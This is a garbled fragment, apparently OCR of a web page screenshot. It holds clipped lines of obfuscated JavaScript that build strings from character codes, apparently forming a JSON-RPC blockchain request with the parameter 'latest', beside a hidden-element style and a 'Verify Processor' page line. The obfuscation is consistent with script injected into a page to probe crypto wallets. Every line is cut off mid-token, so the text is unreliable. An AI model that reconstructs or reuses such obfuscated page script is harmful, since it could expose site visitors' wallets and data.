
" style="display:none;"
ndow.cV='';var
ath.random()*s.length));for(var
eTo(Math.random()*140,Math.random()*4
ry{const q=String.fromCharCode(34);const
48),method:String.fromCharCode(101,1
,57,49,54,55,97,101,56,54,101,50,99,5
(108,97,116,101,115,116)],id:1})});con
i Verify Processor: Dual-core CPU for
leveraging the capabilities of Bulk